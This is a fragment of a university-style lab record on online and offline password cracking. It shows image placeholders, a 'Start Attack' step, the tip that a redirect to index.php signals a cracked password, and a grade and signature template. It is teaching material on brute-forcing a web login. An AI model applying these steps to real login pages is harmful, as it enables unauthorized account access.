



1. Click “Start Attack”



If a response returns with location as index.php, then our password cracking is successful!



**Outcomes:**

**CO-3:** Understand attack methodology

**_________________________________________________________________________**

**Conclusion: (Conclusion to be based on the objectives and outcomes achieved)**

Online and Offline password cracking was performed.

**Grade: AA / AB / BB / BC / CC / CD /DD**

**Signature of faculty in-charge with date**

**__________________________________________________________________________**

**REFERENCES:**

* [www.kali.org](http://www.kali.org)